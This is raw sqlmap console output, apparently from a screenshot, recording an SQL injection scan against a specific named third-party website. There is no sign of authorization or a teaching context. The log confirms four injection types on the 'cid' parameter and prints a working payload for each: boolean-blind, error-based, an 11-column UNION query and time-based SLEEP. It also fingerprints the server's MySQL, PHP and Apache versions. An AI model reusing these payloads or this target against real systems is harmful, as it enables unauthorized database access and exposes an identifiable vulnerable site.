 D:\SqlMap\Bin>sqlmap.exe -u "http://www.b-link.net.cn/index.php/news?cid=274"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:42:45
[22:42:45] [INFO] resuming back-end DBMS 'mysql'
[22:42:45] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=274 AND 7325=7325
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cid=274 AND (SELECT 8808 FROM(SELECT COUNT(*),CONCAT(0x3a7a63723a,(
SELECT (CASE WHEN (8808=8808) THEN 1 ELSE 0 END)),0x3a61716e3a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cid=-4585 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, CONC
AT(0x3a7a63723a,0x4249584d437247456759,0x3a61716e3a), NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cid=274 AND SLEEP(5)
---
[22:42:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0